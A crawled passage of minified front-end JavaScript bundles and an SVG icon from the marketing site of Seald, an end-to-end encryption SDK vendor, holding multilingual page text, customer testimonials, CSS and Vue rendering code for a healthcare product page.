Vertraulichkeit und Sicherheit dieser Formulardaten schon ab der Erhebung in mobilen Anwendungen oder Web-Apps. Nur autorisierte Nutzer haben Zugriff auf die Daten."},"footer":{"titleA":"Ihre Gesundheitsdaten","titleB":"sind nicht geschützt?","description":"Mit Seald fügen Sie Ihrer Anwendung mit nur 70 Zeilen Code eine Ende-zu-Ende-Verschlüsselung hinzu und garantieren Ihren Nutzern so, dass die ärztliche Schweigepflicht für Ihre Daten eingehalten wird."}}}'),delete e.options._Ctor}},698:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},699:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},757:function(e,t,n){var content=n(894);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("069daf3d",content,!0,{sourceMap:!1})},893:function(e,t,n){"use strict";n(757)},894:function(e,t,n){var r=n(61),o=n(189),c=n(696),d=n(608),l=n(602),m=n(600),h=n(605),v=n(604),f=n(601),w=n(603),x=n(607),y=r((function(i){return i[1]})),k=o(c),S=o(d),C=o(l),_=o(m),z=o(h),D=o(v),E=o(f),A=o(w),P=o(x);y.push([e.i,".hero-container[data-v-273cd36a]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-273cd36a]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-273cd36a]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-273cd36a]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-273cd36a]{width:70px}.hero-container .hero-title[data-v-273cd36a]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-273cd36a]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-top:27px;max-width:580px;text-align:justify}.hero-container .hero-ctas[data-v-273cd36a]{padding-top:40px}.hero-container .hero-main-features[data-v-273cd36a]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-273cd36a]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-273cd36a]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-273cd36a]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-273cd36a]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-273cd36a]:before{background-image:url("+k+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-273cd36a]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-273cd36a]{margin-left:14px;width:135px}.main-title-description[data-v-273cd36a]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}.container-code[data-v-273cd36a]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-273cd36a]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-273cd36a]:before{height:20%}}.container-code .code-mask[data-v-273cd36a]{background-image:url('+S+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-273cd36a]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-273cd36a]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-273cd36a]{margin-left:0}}.container-code .list-code-environment li[data-v-273cd36a]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-273cd36a]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-273cd36a]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-273cd36a]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-273cd36a]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-273cd36a]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-273cd36a]{background-image:url("+A+")}.container-code .list-code-environment li p[data-v-273cd36a]{margin-top:5px;padding:1em .5em}.container-code[data-v-273cd36a] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-273cd36a]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-273cd36a]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-273cd36a]{text-align:center!important}.container-code .links-code-action[data-v-273cd36a],.container-code .list-code-environment[data-v-273cd36a]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-273cd36a]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-273cd36a]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-273cd36a]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.big-size[data-v-273cd36a]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-273cd36a]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-273cd36a]{background-image:url("+P+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}[data-v-273cd36a] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-273cd36a] .product-section .services-list .service-content{display:none}[data-v-273cd36a] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-273cd36a] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-273cd36a] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-273cd36a] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-273cd36a] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-273cd36a] .product-section .services-list{grid-template-columns:1fr 1fr}}.image-product-section[data-v-273cd36a]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-273cd36a]{display:none}}.section-container#reception[data-v-273cd36a]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-273cd36a]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-273cd36a]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-273cd36a]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-273cd36a]{background-image:url("+P+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-273cd36a]{margin-top:3rem}.section-container .advantage-block[data-v-273cd36a]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-273cd36a]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-273cd36a]{width:70%!important}.advantages-container[data-v-273cd36a]{position:relative;z-index:3}.advantages-container .container[data-v-273cd36a]{max-width:1300px}.advantages-container .services-list[data-v-273cd36a]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-273cd36a]{grid-template-columns:repeat(2,1fr)}}",""]),y.locals={},e.exports=y},895:function(e,t,n){"use strict";var r=n(697),o=n.n(r);t.default=o.a},896:function(e,t,n){"use strict";var r=n(698),o=n.n(r);t.default=o.a},897:function(e,t,n){"use strict";var r=n(699),o=n.n(r);t.default=o.a},951:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(631),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(188),c=n(580),d=n(638),l=n(639),m=n(636),h=n(640),v=n(637),f=n(641),w={components:{ScrollableSection:v.a,CodeExamples:m.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:h.default,Reviews:f.a},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(630)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(695)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(629)}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:n(606),pictureCompany:n(621),site:"https://recaresolutions.fr/"}]},complianceLogos:function(){return[{img:n(625)},{img:n(626)},{img:n(627)},{img:n(628)}]}}},x=(n(893),n(25)),y=n(895),k=n(896),S=n(897),component=Object(x.a)(w,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(284),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+" ")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"115% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(692),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(693),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(694),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/healthcare-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"container-fluid",staticStyle:{"margin-top":"-20px"}},[t("Reviews",{attrs:{reviews:e.reviews}})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"273cd36a",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof k.default&&Object(k.default)(component),"function"==typeof S.default&&Object(S.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/linkedin-grey.f5cacfa.svg
body_size: -1353
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.4 36.2" style="enable-background:new 0 0 38.4 36.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>linkedin-grey</title>
<g>
	<path id="i5t0a" class="st0" d="M0.9,11.6v24.5h7.5V11.6H0.9z M4.5,8.6c2.4,0.2,4.4-1.6,4.6-4c0-0.1,0-0.2,0-0.3C9.2,2,7.3,0.1,5,0
		C4.9,0,4.7,0,4.6,0C1.8,0,0,1.8,0,4.3c-0.1,2.3,1.8,4.2,4.1,4.3C4.2,8.6,4.4,8.6,4.5,8.6z M38.4,36.1V22.5c0-7.6-4.2-11.1-9.5-11.1
		c-4.3,0-7,2.4-7.5,4.1v-3.8H13c0.1,2,0,24.5,0,24.5h8.4V22.9c0-0.7,0-1.3,0.2-2c0.5-1.8,2.2-3,4-3c2.9,0,4.3,2.3,4.3,5.6v12.7
		L38.4,36.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/c912e16.js
body_size: 5232
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[18],{579:function(e,t,n){var content=n(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,n){"use strict";n(16),n(35);var o=n(4),r=(n(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(o.a)(Object(o.a)({},e,!0),"title-with-gutter",this.gutter)}}}),l=(n(581),n(25)),component=Object(l.a)(r,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,n){"use strict";n(579)},582:function(e,t,n){var o=n(61)((function(i){return i[1]}));o.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),o.locals={},e.exports=o},583:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},606:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},620:function(e,t,n){e.exports=n.p+"img/lionel-roux.e4d0246.png"},622:function(e,t,n){e.exports=n.p+"img/ryan-brodie.159484c.jpeg"},623:function(e,t,n){e.exports=n.p+"img/ourcal.b2fce44.png"},624:function(e,t,n){e.exports=n.p+"img/laurent-delaporte.cf420c8.png"},680:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"testimonials":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"}]},"en":{"testimonials":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"}]},"de":{"testimonials":[{"quote":"Seald ist ein Schlüsselelement, um das Vertrauen unserer Nutzer zu gewinnen. Die Einfachheit der Integration hat es uns ermöglicht, uns auf das Produkt und das Marketing zu konzentrieren.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war","author":"Charles 